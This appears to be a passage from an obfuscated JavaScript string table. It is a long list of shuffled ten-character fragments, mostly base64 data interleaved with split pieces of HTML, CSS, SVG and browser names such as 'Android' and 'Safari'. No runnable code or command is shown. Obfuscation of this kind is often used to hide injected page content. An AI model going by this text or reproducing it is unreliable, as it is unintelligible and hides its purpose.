"WFe0C9ih+o", "FfRrmUHxB4", "gX2kJhBvZ0", "ODmHyKn4ex", "C6h1APckP1", "YTeJXM4+4f", "0W9ytDbSXE", "1oeJd43Dvx", "3UXGEcfEZl", "3m3KEJ4TM+", "ki0UKIYRQi", "QxAvVsr+T0", "3gLq5TJAve", "4+k3ejxp3g", "yHgT1vgTuE", "9cDmcMT3rX", "9zDygzqZfy", "RERV8i8JKE", "Mn5Qr1AE6p", "LMkC9wkVQr", "T1cMxxBw9e", "chaw6S/GiK", "RrLroD1Bs/", "u2rmnHmOET", "TjHmL7YWhH", "iXibuAQDP4", "+Q7l+coCcQ", "g/1999/xli", "A05aD4+A7B", "vmRb3kkKiX", "t2KoN+lfMa", "qcGgcLgC+G", "UE4PHUA/bw", "YgSTRCoV8g", "uAeok9PMxA", "gEsZlnygcL", "AFJTinqhXm", "gO7bfXe++y", "f/q9mfuiXo", "5kFRL4l60X", "0e7m1XBLlr", "zUOC8DqGss", "jcg2BIPY+e", "ihfdfp+sVN", "cMt5cQ8AAN", "DPXq/guA22", "AAO7S7/vp4", "1T/G9HAzA/", "DgHpBPRgKg", "uJ7GAwD9cy", "SETAACeVG/", "SvYvk8L/Ec", "huBHDThvCm", "nqjXeoeoVx", "xcA+bonzlY", "GY3INgSN03", "KDs18RkDpl", "EnYlNGSvdZ", "   font-fa", "zbGASLHHkD", "uXEO3fuTLv", "/m5P/ie6rU", "HUA+q1ZgD1", "eH1rlTr0jh", "Av3gHpCBlC", "84LOoF86Je", "+GmfJahXNF", "K4J+rtt4eo", "XUO2mH5KCo", "2JkKpor+xS", "n5XKdx8tZw", "n81fMvD/H8", "US+hBMAL1E", "c4NmOoV8eY", "hX9TPvdhUA", "J3kgW5TgOD", "UJd+ymc5+d", "svXDhq9+Rm", "A4IhEvcoOU", "9Jj+oV2UE9", "USzIOfCcG9", "td4h6xWFRL", "jIqKZsskQU", "IAQ+9i1nwv", "APVeGaBePq", "PsJA+oW/4q", "z0Yh/M3vpg", "color);\n  ", "1MM94bWW79", "qJdkgHqFC+", "LiVQr5AB6j", "NAPcI/p8Wc", "TNwDAAA4Lx", "l+kKlaE5S7", "M5pAZ1S3t4", "rXLwv1PsSu", "ARH5wB4ABZ", "6v/w0SUeBw", "RaHGO7FYi7", "mKSAAAWImo", "F4F6C6iXyw", "2Bmo4S+x56", "kNJ7y5hgPW", "48LGczQUWO", "ECgJWJepUd", "BTkDUq+wQ9", "gao110A6gX", "JetEOUa97Q", "87p34kudZP", "en3TpL2YE7", "wAcmRcdAHi", "ne-height:", "DyszqJfxg3", "VFvcYeoJ+q", "Dz9Qzx0O1E", "8AACariXui", "PEUK/uT2hQ", "6CuKHnE8HQ", "B3N69QA8fp", "+Qd8LGf8xl", "9KlxsGw8Y9", "ykS9yg5Rr3", "QAA3L0w7ol", "8B94ioUh4W", "KQz7ToN6eX", "kTcwHDQnAf", "rliAUQIIfT", "QrZAD1uguA", "JP9QL1KIVB", "gKg3+Q7FYV", "xT1AOA+eLM", "d6n9e/9fd/", "MxAvUIGUK+", "AAA4SRb3RL", "HQbkbcj+QY", "HxELokxjqC", "c40Rgz1qs5", "BehYDUO/WS", "f7E4Yc74Az", "uy/Qw6YoX3", "yOot+sPWt/", "ZviHgAAAC1", "D1RDwCAa/O", "nVjEmaonta", "dBoatwGliD", "od2YA9eQMo", "d6iEC9Qgao", "R61OV/5Ebm", "IzqLeTAep1", "FoN4C6uX8o", "screen", "VWDe0A9g58", "DHkhRB/qOd", "+PrtDs0Lj9", "0/b5u6EjW9", "gJO9i3ui3t", "HqZeIeALB3", "8nAgHNmAPX", "6zCD2J7CqO", "QzDM8p/mIw", "J86yfcT0k5", "xAvS3EA0bo", "/6ApMmuieE", "hUS+YF/WSQ", "1Wf6Uw5Tf9", "1AMAAC7OJw", "kyP6VLv4Zc", "DqDmAQLD1V", "d/Hru2+tHk", "eBsNAvfvMu", "   <div cl", "26/wLgNpq3", "O3efYx9v93", "mHqFdaZf4O", "tTrfoCod46", "80+Mepm4Bw", "UOiXhL1oh2", "24w+Blot5J", "xWNQLzot6X", "MT9So7RL3m", "7AACERL3KD", "E7H0UBLlOb", "ftWDDqZeIe", "eUjUS6JetE", "MwD1TzTA8p", "0Hv0B0aXuD", "HAv1nllhyG", "B6zvOQcYba", "twP5Ni+YXj", "ZPaDVPz81R", "qCf5gXquLw", "BHNFKhXyAD", "nKrBkDA0OM", "sWB3sf6JH1", "JM3HBn/R+y", 's="alert_b', "5l1RQL1c8Z", "X9AP1ZD9Qr", "Q75EB1FM+B", "CNR7ZAD1lA", "OrVMSZB9TV", "zkIQFVroMF", "u/gEv9ysHn", "2cc2XuS8vc", "Pm6J85WP37", "2g3sQeGsOB", "XtRLDol62a", "/SOZwxBEDw", "HezyvwdBi8", "110A6gX3sD", "3AMA4Oi88A", "nSZcFAWOfP", "F5zEVDvAOp", "yflCv+wagH", "/Kb7rRdA4s", "ApRr7JD1Gs", "nVxp5lUK4v", "e-noti {\n ", "DekE97BhbM", "Q4PfUcb1cB", "Kg3cYfVBaL", "djIF92rsmJ", "XAVy+Lp3eL", "ZeIeAADAuf", "sAAHCLF2UA", "9BdjxFCv7k", "9B+Hevc99A", "wJ8V3PWeOI", "jHUK/oTxA5", "PC/qDV8u6k", "ZTfZ8oZ/po", "hflXGlA4xl", "OIf6dGNTbz", "gh+Udop6o1", "e5TmF7heTz", "Ctp0oTHNpm", "iccqJfUQ8E", "X/8RK1srHq", "AwD6gX1YCg", "gHqgXpMf1K", "1570ULaQRa", "Feww5YzIYc", "VwGqNddAOo", "8Ame+mul4X", "Um7zDYljUC", "GwJ6ZzWh4l", "6rv1KY8pv+", "QOoJ2UA9bq", "6t1bye3CGA", "lLYKhdCU0u", "6JetmgqAfA", "dtfPwuldMU", "CJEjL4JgHI", "bvPsa+3yPu", "gX3iCgnDwe", "Fb9LNS++67", "v9uP4jb2Hr", "sMoN6mlfge", "M8p/mIwuQf", "eAAAAa/EBF", 'ef="data:i', "Ndzh6gXDot", "jWaWDYCpwm", "9O9ybWCFyD", ");\n  }\n  .", "jBpw3hbEvQ", "XtQT9XrmRb", "PvjBQ4ATkD", "O3bsv0MOmK", 'F"/>\n     ', "eIeAABwZD7", "2YA9eQMoF5", "Y9p0G9fL+w", "/CjBpw3hbE", "YNTLxD0AYE", "E9ZKMVdjf/", "rThE/SuGCO", "K9kBPWSjDd", "PQAAgCo+WQ", "NXHBnxTf9Z", "TuCwVXvEBy", "LYPLoczhie", "vgTO2hoSj+", "AV/4pDPWmL", "uPA31iLnb/", "kbgnqlmGJ5", "+hhU5SvOn2", "AAwH68+LkC", "30y2/0KBeI", "SOEvl5/Vfi", "AIgVT2MoZ6", "3xRgx1Kv7E", "4WiHrBDlGv", "si1aQ1OJ7Y", "QDes5+F17v", "AHw1cDgCJw", "o13OHqBcOi", "AMfmZQ8AuC", "EAPA8PXQAA", "hyV8wR9Qbn", "gB+p1F+S82", "8ceDCZf5Pg", "75hj6Ewoh6", "+GQqDeAj1c", "applicatio", "eoUMUK+5EN", "C9D4JQxPAm", "8TkzlkRnXL", "Fzj9p+xdBJ", "OoVzUD9QQ/", "HBlBP+RCoZ", "k3x2QvOwb2", "qnbRDxUFR7", "xDBq+g9heG", "yTzuavmHmB", "9UqrzN9h8D", "FPUAAO6Xhy", "ux63t4bf4c", "VDvQ6G4SXZ", "S9A3a4+QVR", "Iai3gHo5P6", "3iOip8vAjW", "eP/S/9pBza", "ZTinqh34g7", "hwJhypi/7x", "Dot7kOxSHR", "zUEtvVxO76", "isKgXzIt6y", "YPLoczhie9", "VEvOH+gqJe", "c+J0869K/K", "qPclcI+IiD", "v2vvRP7uFm", "aPQqMb3FoH", "qJXeIes2HR", "MO2UOP/KUU", "r+QxieGhip", "DR1nQw6E5s", "F6gh+opxQB", "jh6jXPSDqT", "nZ+MuZ/qyu", "5pAZ1S23zd", "GUA9oF5rBl", "Mf1KsygnpJ", "Bhwsi+CMKL", "g6JeEvWiHc", "AqLexB1Ww6", "eAwaGgeVwU", "T9ouJ63t03", "POvSvyrjSA", "vUsBqDerZX", "9xPSTmmT2A", "QWgXnAPKzO", "hEYMRQr+Fv", "TBAn8ERyyb", "Mev7sOfDwA", "AeQgj9XixE", "7zVvbpCZpX", "g2JTnZOMvZ", "vqZd0UB9dY", "8yeMeuX5T/", "OwbbxnVIM9", "Me+Ce/R0WQ", "ZYeo1zwo6i", "Fvpx1Evbp5", "//tZVZ/NPb", "4JnXO++m93", "/Oxz8H7O+j", "9ZqHRL0k6k", "07FEP6lQAA", "NNcZMhZbjP", "X44AEAwG6I", "5SBNTTjEA9", "xd1OUAEHxN", "hjqyeI7PoK", "Y1AvOi3qVo", "(0.0005611", "s-serif;\n ", "FPQCAuTwIA", "TeYgAFWtgQ", "hZhBcSqFfI", "GnI3SbAeeo", "xJUX/P2n2B", "oS9TJxDwAA", "nqgXnhf1hh", "dr-contain", "v1B63v/KF/", "NOk4EB58wA", "dmDPXqGJOg", "uY9gHo1f0f", "dRbFCvkGHI", "nqZuAcAAMA", "OCTqZYOiHg", "AdjQfyQ8+l", "smJnPIXoTe", "/aL9Cn00iX", "8mJnPIjOqW", "oJ7yIVDPYg", "oDot6wfkdR", "bb8yzLv5DP", "P55R+Jgbqy", "Uay4E9RZQL", "yQL3mQlBvA", "MrgAAAOAkf", "viEHImVWMi", "ux74Jf6vws", "BUe9mlfk7D", "3pIzM6zMv6", "esRh02PkId", "balTn5MnHf", "HTUxP", "9LXa8AVxe/", "kAaAeqNfkB", "FvVKvnMPAA", "4eV7j3qvvv", "rTvk5KMeJn", "U9vDZBvXxG", "JHWgTBOAgB", "2Leht3iHrd", "9mWDJCLqFK", "Aeeo/3DC36", "Le5B0Ww6Je", "Bg0+/4ya8a", "L1VvOi3vDl", "fP58SZuOBP", "cw+oNyYDqC", "2C/z/CV2vL", "C9Jj+oV2UE", "JpWXCofuD5", "9pB4KRqDeI", "j8y1Cgd9Qi", "9dqwxfE7d0", "08hKGsd6cw", "1VyfPHcsZQ", "qub4AqJfYw", "1UCGvawhjI", "qYnf9LJzeF", "         <", "N79Wc3MewD", "G8d2P7f4Tz", "wHHAaMKWf6", "sD1/f+ob8h", "darvAmPcgO", "uBdDvWEHbi", "rUtB7DeRSw", "imeWO4Fwu9", "VDvAOyhb9Z", "7lHdAdZyDc", "Uax4U9ZKoF", "T04QhlwAnt", "i+WOQQQgh9", "ZZh38xnm3e", "KOpdYIflHa", "CIzEPVGv8g", ".73999 34.", "G68y64R0RE", "Cg1aPA+BaH", "6jUPinqiXn", "ton-dr-con", "1MAAOAs//1", 'ask id="ma', "v0cM0A6gH1", "LZeWoYmp/p", "55vfNueg/X", "4QPDW2wv1B", "O4/cBG5EiL", "ShwWgPfsZT", "gKg3eYfFsK", "6Jeo3zol5x", "X+3QMAAAAA", "Rf8/afYHZX", "SA6gXlvGxU", "vOQqJdEvWi", "71QIhx3FHg", "xQ1AMA4Bl4", "N1igUUIIYQ", "xoKiXiXsAA", "6omccfStRE", "WJlBvYwf1O", "HRQacjtBtB", "5G+x9Xr/xw", "APKzOol/GD", "GLr3U7+WR8", "bnRb2hFxD1", "ZQT1kowLQr", "PT9hMf3cPu", "9+5BwAAfXy", "NijqAXA0H+", "c1A/UEP1BP", "yH3jAto1Bs", "jpP4ThqYGR", "vQAYesG1jE", "ZCUG8B9XJ+", "wb7TzA7Tw1", "ZA4zBoMOfU", "gT3gHodGUA", "a0DUe/y8uA", "fq3T0v6nUP", "/7zj0AgCte", "an5Bsfv0Xv", "B/UKxSBeiU", "72AOMvrQpz", "Q9ZqHRL0k6", "PWUD4F6FgN", "WyK8pWP3bu", "ZuAcA8D4vR", "ushv3dDuZF", "bPPZgMPkix", "Q9ZoPi3qiH", "hGoh9B+4oV", "qNeuEeUG9g", "4XZ1+xzdG6", "7rRdA4snoR", "KAet0FQL3k", "ebcpQ3hOzL", "J6MBQC9Rbo", "RdCY2Zax0n", "5FT4HIRgoX", "IAPWai0C9B", "sT4Ljf9Q+S", "tton-dr-lo", "EP1G5P+CA6", "9QLh0W9YF7", "Q/+qjCsdYC", "3rJIVEvGxT", "ucnLRHCSLH", "7399 148.4", "jM4Z6dYxJU", "MSVF/z9p9g", "e9b/5yz2i6", "J1EvE/cAAA", "vBca4AcedA", "eVEvOSTqZY", "AWdqDw1F8Y", "2yRwWwO1iu", "wDPwZstAEC", "/xAPaUIqKc", "34WTu+KMWK", "4B1muf/Xxb", "T04w4B6QT0", "Android", "wT9QbvEPXi", "AOoF9pCYQb", "PtOg3p5f+D", 'utton-dr">', "7jDvDmVcDe", "VbWdbgXIse", "GBhwzgznxj", "OFrVMK8W80", "s0cgRwyABm", "IefMSIZ6I8", "mfelf3Mu5U", "AAh4vinqi3", "z3TBmBpXoM", "5DREPyoAed", "vJwBwM6Jep", "zjRY5GAag2", "7pRTC1uIqh", "W9YLzC0S9T", "KmDzvNmVMm", "Z0X9YaXi3p", "UqL3/KqLcx", "4gpAAhvbjk", "UK2SAes2Fo", "zTsJqq95+0", "DsOw3q5f2B", "3kTkDgfWxN", "DxD1RL2r8x", "+IiGhcNlMi", "ZdDRO", "7yYHsV3FmK", "OLoZ63jhsO", "uFsF0a2Iyh", "vaoZqCf4gX", "MCX0noSId6", "oBAPfKAwQA", "z6BqVdOkvZ", "ADuEV1XFuc", "EchYluNg+F", "uTpa7XhC+L", "GfMoeHAH+r", "OUa95UNRLo", "SWDEDlkDmf", "vKiXHBL1sk", 'nce" maskU', "CqChEDwvSS", "iAerdW8ntw", "Q6CexQDUu7", "IaGoGGhmJI", "hnrThtvrXV", "Bj1NudFvcI", "w4oy+/EwT1", "A1MsGRT0AA", "vWWwfXA5nD", "CwA6JeZYeo", "BYj6lV2iHr", "inqjXeoeoV", "gXolI6iXZI", "i4kQQgHywD", "E5t18hnm3u", "QHUe2WAevm", "xv7/GWMl9N", "guF1s1y3ZN", "QxbgdPEGAT", "LxZyQQ9TDP", "A1Jt4h4sFo", "+DESJn2ihE", "wL7tFddesv", "T7ErhHRNQu", "RqDeIwOop3", "ie6rUfgz3y", "sYDjgsgIfI", "9wQ/UU4qAe", "er-select:", "BRNQ7+EH6r", "RTKX+8KR3B", "G9Bv/k9f3R", "2B2VzeMzM9", "x;\n  }\n\n  ", "B8NXA4AicI", "6E96v+UzsT", "RrHhL1kqgX", "2rsIInPIHG", "HN9AVAvsYe", "JxDwCAI/Fy", "cgOPOAOrJ/", "TuFIaS3l3C", "7LH0AiBI4S", "7b7TzA7Tw1", "eoYk6D6mrf", "AvPi3pDDxD", "yzl3UQoxUP", "rdB0S9yTss", "3xmj69zhES", "L//nGO7F6q", "dSrMYB6rwx", "CNQD6ol+oJ", "B8yAADYJFG", "7RD1ugdEvc", "OEDg1wA3TB", "jUC+5hFQDq", "nzktQcA+bC", "HVgAA4FSiq", "mjiGekUMQs", "r {\n    bo", "RwKwLqaUag", "L3wAlEPAAD", "https://pu", "9YaXny3qvf", "h6jXfUDUm7", "APXQRPwSEX", "M3AMA4J4XP", "fq9dwh6oXD", "ve4fvEPQCA", "fCxrc4NmOo", "h4Ae/IBHQA", "VxDwAAzseH", "P5Bt+6qted", "gNpq3s0/b5", "YioN4B1JP8", "jHnx4wcAMI", "H3P342E6hd", " );\n    pa", "X6frFTbG2/", "KsygnpJBqh", "ReM3mXnblh", "inFAH1NCNQ", "eJuqdtEPFQ", "vf4tiMoV4d", "647BtvGd0u", "vEfdZb4B6B", "pzmIkPOcps", "KWcarHmlep", "J5A1KvsEPW", "pOBAefMAOr", "00M/6GOqlG", "Lf3NP0eQhq", "+oN3QDUC+w", "aw4x3NtvLf", "Okoea2AHEi", "6Z4dw4h65R", "QD2lCKinGY", "RDCKF3iQUV", "EgQL1ChmgX", "WuKocJI/ua", "TAccJgwsi+", "w1liuzOxUJ", "PAnvd/ymdi", "zLMu4WL5t0", "wccPOXXf/F", "VAv7w9c3/u", "Ue8COyzvEP", "J2U3uTrIg1", "BgyB7q0eMK", "AAE9jGfd2+", "0W94PyEX99", "6vLiiwV/BI", "Se3iYgXqFD", "Bv1x+0vvOH", "7WaYDNSW9u", "eZ+LkHm5Go", "IxtGIYwcUL", "NQDAMDDGAA", "5lh6jXPCjq", "l6SdSLdoh6", "odYr/WAzVD", "nAaEud+pw8", "/9D93yBk99", "JccFPWiYVE", "d8UYMdSr+x", "vMJBQAAwAN", "XEPVFvh3lR", "f7Qeb3skLv", "QqencSVe2e", "AIR8RSkAAL", "qaUagHkLvE", "ecf3LUy8Q9", "RHRVWWDIqK", "A5ol5lh6jX", "vXhe1Bt6AV", "+hDT2FYa6i", "un4vywGHAU", "vHNhf4HDys", "YDDPvntRDR", "vYttG7iIbd", "LMUHTAAAYL", "2KegAAzOAB", "ciZVYzQu9O", "MBAKq8jXui", "hEREc2VjZa", "z3A6Eub8ox", "ve15US85JO", "Hqlee/2Xfu", "vKVj927l2P", "AgGla456ot", "agnuAH6ilF", "AAIBmrXFP1", " calc(\n   ", "GOqWrzf+x5", "ZQb2MH9QrF", "kIfGa", "AOqBek1+UK", "ep4BAC54Uh", "L7iHlRnUy/", "fZh/Vv2vvR", "5xHAvlqfl7", "XmgHUq5qBe", "BPWyMoN6uP", "MPFYVHvxg5", "Z1NDR1nQw6", "HGG2pU5+TJ", "peNfdpa5Jw", "nwOQjB9BqD", "LjBivt+cMf", "TqPTKAesqH", "6hUyGoIfNe", "+pw86dC/Ku", "2iXvOgqCfq", "nxXe9CBpHV", "Xh0W9GztEv", ": 1px soli", "UwY2dfEuUc", "Wu/EwT1sfp", "gEuriXui3o", "aUagHkIIjR", "jG/fB0EXQ0", "UKGaBecxGo", "HXFga97jih", "z0g6k2+Q3F", "AbteUgbg2o", "VQqCeZgTqP", "BUQ8AeDYeP", "AQAH5AUHgN", "hMofshRORM", "jYdsBhAdyk", "PCjqJVEv2i", "eWRf+Y79wC", "JqkAeDuRo7", "qAcA1+ONEQ", "XPk1GMj8d2", "C6IeAMBVeV", "KeqBeeF/WG", "E7hFRhDx46", "FfIMOQ0F91", "7iQLcp1+Fp", "sgEw4DxmyR", "El2MQb2ae8", "J27d1+gh01", "Xr/xw6+WJ7", "lHhERXUg2J", "AEAgF1sxT1", "DAC9R4ZQD3", "S8bFPUAYB5", "HBEThFjEnQ", "NGStBPeE5A", "+2vk39wiXZ", "gAAB5eFvdE", "o11wE6i2gX", "r5H/zAbxf3", "IqhXhGDcFF", "pwB1JMzgHr", "6C/+z/+kd2", "QOMZf/ZF7Z", "Jzix/cI/pM", "2akR4iSd1E", "ZjmswAAIAB", "CrpHhXoicS", "7gH0ZD9AT/", "R9QbnrxT1P", "iHRbDHvQ/e", "Cy3GXLmvAQ", "rdDxD1jhH1", "c01PPG4U2H", "cM9UMw3Pa+", "3F4OCZ1zvv", "Rb0k6kXnRb", "AMIWoV9kh6", "Dol42KOoBc", "2sMoN6mlfg", 'nk="http:/', "E3p02DL2L0", "e6BvUW9TNw", "6gH1Gv1Vwp", "vNsffqCeOx", "nEArsdyUGp", "9Ua9nXtQrX", "0FzMC90w1w", "NS7tZLfgzM", "P1GucF/WKw", "GveVDUE/XC", "1SfvJf/MXv", "kiY2tskcBK", "9AVAvsYeHG", "vKjXPCDuAQ", "uYjutB7nK+", "1NhbNS/pbV", "X9aoGRT0A4", "ao110A6gX3", "nWz7geEvMn", "6psL1CtkGH", "2ipwkBbxCo", "h+opxQB9TQ", "gAA7MmDNQA", "gMV0M9QYCo", "MGO7Faq3m4", "aVOeUY2hc/", "ir8YTO5BMK", "e/ElzzP+hn", "1BP8QD2lCK", "BL3bxDCqiY", "kVPHMBY50g", "Ac9R9O+MG+", "+nsooEhBFJ", "efcM/1APV4", "wA3TBC4NR/", "8V3vQgaR1Y", "0BD9qwHlTG", "ddesvNqhXy", "A6hXNQP1BD", "F5wDyszqJf", "DbMBxYAAA5", "pXqXxuHi7K", "VuzQOFwA2h", "4HhJzjx/cI", "/DYNi8vbs+", "T9Q7aoeNiU", "KRaBeyXgHq", "0AAFp4cAMA", "YMg5M4B6QL", "bo3eLGMb1c", "eAABwRD7oA", "XmAPSQCoB+", "L2Jd7hYIOo", "qJdkXGDe/S", "F0/C6d3xRg", "UN3IAgJO9i", "4nAWQDdRuC", "ONST/tdN9L", "dQXqFTJAve", "Iy8PADyNqF", "c17UG3oBUW", "Q4UqFfIAPW", "CcB8a3TwLA", "cnm7IkTp8E", "yXxOTOWRGd", "FFUHoVP0XA", "MOXNegoJ72", "l2SAeoUL5t", "   (var(--", "e4WHCkqJeJ", "/WuYS9rGOf", "Q1H8IWj8kO", "H6jnDgfqJf", "d4BJ62Hq3/", "U9US98LyoN", "XkIBgAALud", "x+mn/sfo3t", "ANDOwwsAAI", "5w4H6iX0IB", "HHDzl13/xZ", "QjUA8hNFu8", "EihzpiqFeA", "0.89 75.74", "wOhLm/KMag", "N5p4+01Lyh", "TfrAvGBhwz", "VEPAGCMBxk", "F5iDw8jUK/", "5KTQyZM3+o", "7mXe7CuLn3", "o93r4U//pY", "M92JZLbOP4", "Ejlu4+Ws4B", "5qCVQxDgTO", "FGDHUq/sTN", "6zUWg3gLq5", "Bw0JwExLdO", "5I1KvsEPWa", "A86bwtiXoM", "dXTQwhEAq7", "LgDANVGvsk", "AXyLqVXaIe", "eDtYjuVDw8", "7qz2ioiySS", "vWiHqNc9cP", "AA1W9g9J9g", "iafoV7QL2k", "/EA91xcA9R", "s72MPMPrSp", "AcfURk3gXG", "EVa2DBveJr", "u8tSl8Pwqj", "TuXDQyvuPY", "8L+p1HxL1J", "oh6wQ5Rr2v", "/8dFc5Csdz", "6i0C94B5WA", "p59HzOXEmL", "WH8TcXa+Hy", "IenfObyTqZ", "73gKg3+Q7F", "oF6TX5Qr8o", "A/UEP1BPKQ", "DAGM+ZIXB6", "kIQAA4I68j", "oSKBeIQPUa", "+whMYN6Oxm", "eAMDmeEEDg", "BnvvIO4BAA", "8MZw5PeXQT", "qFfZIeo1D4", "gHpVM1BP8A", "dB/Lz7Wc28", "APUCe0gCQD", "YjX2yj20HH", "oRCot0AP1w", "F6hQxDTnMR", "Mvt5f/jx3s", "Rr1M3AMAYO", "U0I1DvkQHU", "NfzFGDPXq/", "YlNGctBvc9", "cUJzP6npX8", "KLodU", "vOgqJdEvei", "PFKhXyAD1m", "4xCaqveftP", "vskPUax4U9", "wxA4KQROzd", "/9ld/8YhbE", "yoVzUo6gEA", "9g0MvMiRCh", "WDIqKPFKhX", "9xfPdju/8E", "MUfgn4+/6f", "H7tD4AqLex", "AACOxcsdAJ", "qZeIeAACwN", "ac5TZDzpyX", "Evu2/fvKdd", "cAAHggBwAA", "fMkID1AP3X", "BsvavOYdDQ", "NQT/KtBPWb", "oJ7FANS7tZ", "QL3mQqAeUE", "p6oF54X9YY", "8yAEAgBtEv", "KJeJu4BAAC", "d6o0AvrIck", "OUa/7gKg3e", "BdTL+UG9oR", "HsHyKn7B8i", "3V9QUXUO2m", "8GQU/Ez5FS", "OA7s2I7h3n", "4dCSLoQIse", ";\n    inse", "b00rodrGH/", "wew8NQwpZ/", "1FOKgHqaEa", "QhA9WO7/wS", "iXoAAPD4/F", "DhvZADANDV", "r+bQD2z+Et", "kPPwMOe5wh", "B1OsuAOol9", "3iHrdB0S9y", "ua2F0/C6d3", "+AAEAQCNRr", "QePGDRggtr", "KVrzaL7Uf3", "y+h9s/LDLg", "Wof+wT1sfm", "5UZ1Mv4Qb3", "JCuxhYwT1d", "W4OiHrZoKg", "jloEU3kfJ0", "TPojOEyCW5", "Rd3kwElUK1", "SHqNQ+Keuk", "7d59jH2/3e", "z1O/qgQeY5", "39P/7BXwD3", "xVAgZcnm7I", "eoBAAD3yCc", "M9p7zNxcg8", "T1sjKDerj9", "MhqLeAejk/", "joXP/bW9Tt", "gFIfsQBNSr", "ag3iMDqKd8", "iZUYIoUVVg", "D1motAvQXU", "9DwNaqjoan", "1yqv0n7t2j", "S9mBO6Zaob", "wD6iX1UDAC", "Pd7tDz9Qzx", "wut//jzZ+5", "c5/LwcObGO", "6iX8YN63Tc", "cuM3B+I9Yi", "wI0PcU/U22", "qXZ0X9YaXn", "gAAkIQ9AAC", "k1+UK/KCOo", "kgHrNhaDeA", "OwAO2jO103", "F9hDEgDqgX", "AMBDRL3KDl", "u8AOyztEPV", "iUW+HJWZHv", "CQD1QL0mP6", "vGItgau9ja", "+t9UMoJ65O", "vicHOOoV4R", "xHLVOfWyFu", "74BqBfYQxI", "DM651303u4", "H33tU5Rcfx", "qCenAHUkzO", "E4AvmKbo3U", "I4Wfu1RD1G", "wD5v/sS79c", "BOotoF4uA9", "vQOwh75Vv8", "r3b8RQb8XI", "vSQD1CtcMO", "Ynjx9rTZ8w", "fIMOQ0Fxly", "56oBwAAEMK", "gHlDPkQHUk", "SeR8/nxJm4", "5Bagf27rPn", "ROuAfUe2QA", "WheC7prYMR", "/vYHkC9A3s", "L3TDXD8Jzi", "Qpz6jG0Ll7", "q40oHGMv+s", "mHKmFQSOFM", "Ov0s8gcFsD", "BoPFgAAT+y", "Q/QZG/wlmd", "cAYDDr8GdX", "ojT8UAACAa", "JQAsDuiXmW", "UG9oRuAeoE", "hlAve4CoF5", "oN5uRsCemc", "AcOTyJkA30", "/KMagydu3d", "JYaLAU28cs", "hm4A6gX2kJ", "h63QdEvck7", "BMW7AcWcA9", "3DPHvxKDeb", "5DFCvuwDUC", "QatLTPrmoi", "KUzcdL7LZ+", "DUC/FYC+W1", "4pe2HE7Obn", "OCzqBedPGP", "j4V3ice/El", "acMicY6hXx", "zAw4JwZzo1", "gnmYE6iGEP", "qU9Xcbf3Ov", "kctgqm8j5O", "E9DIaBep8/", "qGJOg+pq3/", "x+8Of/KIZ7", "4c3MOmKF/5", "r9WGL9j2Yv", "+/mXtR61OV", "v6OwG1mXuU", "FlnP2w/BRV", "yhQL7iHiuE", "1AMAgP14sA", "qiXYrAXq7X", "KE7yO1SLoq", "UG/oBqBeYA", "pykHgpGoN4", "veZBUU/UC8", 'ht="146">\n', "oXIaRiEyBl", "1dDot7mHaK", "IB6zYWg3gL", "Ar3gb90S9A", "xtQzfTjg8O", "B4REVG7bJ5", "7iHVQCoB+o", "2IIbIMeTQM", "fYxTaZQ8eB", "HaJe86CoJ+", "Y3nFKQ711L", "ifzuFKoh0U", "POAOrJfqBe", "39e3AMAADg", "cAYN+C4M4B", "lmReoJ/s7A", "1hDvRS/sRd", "pxmBeggh1C", "WdiU8ZK91l", "7zeeTe9h2u", "X/94feWd/t", "/DoUS8T9wA", "5RjWGzt27L", "HqNc9IOpNv", "hV+kD7gH0Z", "AAFAR90S9E", "wI1LOagHpn", "5UZ1Mv4Qb1", "ng-logo);\n", "2Tdqg4KOpd", "B4R0b3lIU/", "/7lRoLencE", "zL2zPOvDQf", "YfmEIC2IvQ", "GD+p13wDUC", "bGARrXkTjw", "4fuL73D/0N", "HCgddwT9Q7", "BYc4jf33nM", "eCeguol/OD", "O6d+JLnWT/", "pxCBwcB+nK", "mWHqNc1ePa", "ymHCyL4mbm", "2UCciJ3ksh", "DpCGXACe1A", "qaEaiHEEJz", "BDEfUqO0S9", "NSzGIB6t1b", 'ight="1788', "JeJewAAADy", "/9n/5HzQPL", "zqsIaheS3o", "/hBvUIRqFc", "v7JNpzigYU", "/ew+eHz5t1", "FrYjFGDPXq", "7lHN9BtvsS", "obPPZgMPki", "PRiKgHoHUE", "rVmAPWqZqC", "/OAOo1FwL1", "pfWoX2X88T", "zgD18v6AA8", "gYfYLaXDxc", "PN+Lh/y5JD", "Tltu3cfY9/", "JhH1KvsEPW", "Safari", "SnwPg2Hz9u", "GQQimtpeGI", "qNQ+KeknUi", "oSId6LuIKQ", "iHgAAjHnx4", "IMQTOWenHx", "gbXjnqvvuH", "pbbDDmH/9/", "7tZLfgzMMq", "C9oB6+GY/5", "slvwdnGFAv", "Jd+imf5eRD", "uZFvapBUQ8", "zCYcCQF9s4", "XD+rcA9ZJ6", "AehN66AwF6", "oR+BQcYLmm", "ZnDoGpV06S", "APWai0C9Bd", "eAenl/wAFl", "NijqAUCZNy", "cj+QY/uG4U", "0ecZ/1dqh3", "R74Qdbg6Ie", "5zIkcc2v/F", "6wuAeok9PM", "1IvOi3pDDx", "qBftEPW6B0", "Ipf2j3/AuA", "AHhG3ngAgG", "DwCO540OAL", "MgYcE7/gCZ", "y/E4c3MOmK", "AemcGUE/OA", "6wbyolxwS9", "mul4XXu1Kt", "e7TnSa2LFo", "FlBvUyflCv", "7/+aep0LI+", "YT0Mhk15Tj", "ehfYYXmHqC", "/a4eeMC2jc", "DPUaGBNJxO", "3uFmSNTbnB", "i3s0q83cYv", "12C89qFfIM", "YIdol7XgKj", "jXl0HDgxvb", "7a9GBw883r", "Vd4h6VUOi3", "Rb3uB4h6ot", "UW9TNwDAAD", "/UKRaBeyfi", "Qw6boIlDvS", "gnvYXKhLP+", "eo1zWwpaiX", "q+RnU0NHWd", "qFfIAPWai0", "8AYF1evgBg", "aAzZOgalfR", "3kfJ0H1G4P", "h6jXc0DUm7", "gCvAhz8Kio", "C2YRyyb8wj", "XATqLaBeLg", "eicO7mHzw9", "y/Qw4fp5/7", "/D0tTrg/W5", "HbeBfeI8rI", "/ls5x86N+U", "QerhmOoOFr", "on7VBxUNS7", "6ri8A6iX28", "FDvWWjGOoR", "T+pWBb5F1P", "9JGbnWRn/m", "25NMaj38k+", "HvztfDeL0r", "1AvsIQkA9U", "a2J09fqw1f", "F5d7nNvHtY", "ALiHqi3s28", "fLWcCmvxgj", "pdKAGAaUa+", "2yj20HHAqO", "93/KZ2J48f", "IA98kEGAID", "jX9Pendwn9", "OhEKi3QA/X", "OQkC199FQ5", "6E3dYXSDqi", 